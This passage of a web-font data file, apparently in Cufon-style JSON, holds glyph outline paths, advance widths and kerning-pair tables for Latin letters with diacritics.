6f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm87,-253r37,0r36,55r-36,0v-7,-10,-11,-23,-19,-32r-18,32r-36,0","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51xm90,-198r-37,0r-35,-55r35,0r19,32r18,-32r36,0","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm63,-300r57,0r30,44r-43,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm36,-253r51,0r31,55r-38,0"},{"d":"101,-238v62,0,87,56,87,120v0,72,-30,122,-89,122v-60,0,-87,-55,-87,-121v0,-68,29,-121,89,-121xm100,-197v-20,0,-33,25,-33,80v0,54,12,80,33,80v21,0,33,-27,33,-80v0,-52,-11,-80,-33,-80","w":199},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-17,0v-12,13,-11,46,12,45v7,0,11,-2,15,-3r8,25v-27,21,-80,16,-77,-27v1,-28,19,-40,8,-65v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"77,-176r0,74v15,-27,33,-49,49,-74r66,0r-63,71r72,105r-68,0r-43,-72r-13,17r0,55r-55,0r0,-176r55,0","w":195,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,":":-1,";":-1,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-5,"\u201d":-5,",":-1,".":-1,"\u2026":-1}},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm55,-249r29,0v2,13,8,22,21,22v15,0,21,-10,22,-22r28,0v0,30,-17,51,-50,51v-33,0,-50,-22,-50,-51","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13xm98,-198r-38,0r-35,-55r35,0v7,10,12,23,20,32r18,-32r36,0","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm125,-300r58,0r-44,44r-44,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"85,-159r-43,0r0,-106r-29,12r-5,-29v21,-10,41,-22,77,-18r0,141","w":108},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32xm82,86r-8,-23v24,-2,31,-30,13,-43r38,-7v31,26,3,80,-43,73","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm170,-305v5,57,-42,48,-67,32v-5,0,-8,6,-9,16r-25,0v-5,-57,40,-49,66,-32v6,0,9,-4,10,-16r25,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm48,-253r50,0r31,55r-38,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm102,-301r50,0r-36,42r-38,0xm167,-301r50,0r-36,42r-38,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"121,-1v-47,14,-91,-3,-91,-63r0,-72r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0v4,39,-18,109,38,94r0,41xm118,-193r-13,-20v13,-8,16,-32,5,-44r35,-6v29,21,-3,71,-27,70","w":133,"k":{"\u201d":-4,"\u2019":-4,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,",":3,".":3,"\u2026":3}},{"d":"76,-153v56,-6,106,20,105,75v0,44,-38,82,-101,82v-28,0,-52,-6,-65,-13r10,-41v26,14,101,21,100,-25v8,-33,-56,-43,-98,-36r15,-123r129,0r0,45r-90,0","w":199},{"d":"4,-176r56,0r25,130r31,-130r43,0r32,130v6,-45,16,-88,25,-130r54,0r-54,176r-51,0r-29,-117v-6,47,-18,77,-29,117r-52,0","w":273,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm109,-300r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"215,0r-63,0r-45,-87v-10,27,-27,59,-39,87r-62,0r70,-123r-68,-120r63,0r41,85v11,-31,24,-57,37,-85r62,0r-68,119","w":220,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u00d8":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"V":-3,"W":-3,"\u0174":-3,"X":4,"Y":-4,"\u00dd":-4,"\u0178":-4,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":-1,"'":-1,"\u2018":4,"\u201c":4}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm43,-253r51,0r31,55r-38,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"32,-63r38,0r0,126r-38,0r0,-126xm32,-243r38,0r0,126r-38,0r0,-126","w":101},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm129,-256v-14,0,-25,-12,-25,-25v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,13,-11,25,-25,25","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"24,0r0,-243r54,0r1,108r71,-108r68,0r-80,104r84,139r-64,0r-59,-105r-21,26r0,79r-54,0","w":221,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-10,"\u0134":-10,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"Y":5,"\u00dd":5,"\u0178":5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,":":-3,";":-3,"\u00ab":3,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-3,"]":-3,"}":-3,"\"":-1,"'":-1,"\u2018":3,"\u201c":3,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm135,-256v-14,0,-25,-12,-25,-25v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,25,-24,25","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"